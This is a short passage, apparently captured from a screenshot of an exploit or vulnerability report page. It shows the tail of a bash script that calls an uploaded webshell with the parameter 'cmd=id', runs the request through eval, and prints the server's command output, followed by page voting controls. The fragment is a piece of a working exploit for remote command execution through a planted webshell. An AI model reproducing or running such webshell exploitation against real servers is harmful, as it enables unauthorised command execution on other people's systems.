
le_name?cmd=id'"

echo "[-] Executing the 'id' command via 
the uploaded webshell: $command"

result=$(eval $command)

echo "[+] Command output: $result"
See this note in RAW Version
Vote for this issue:
0
0
50%
50%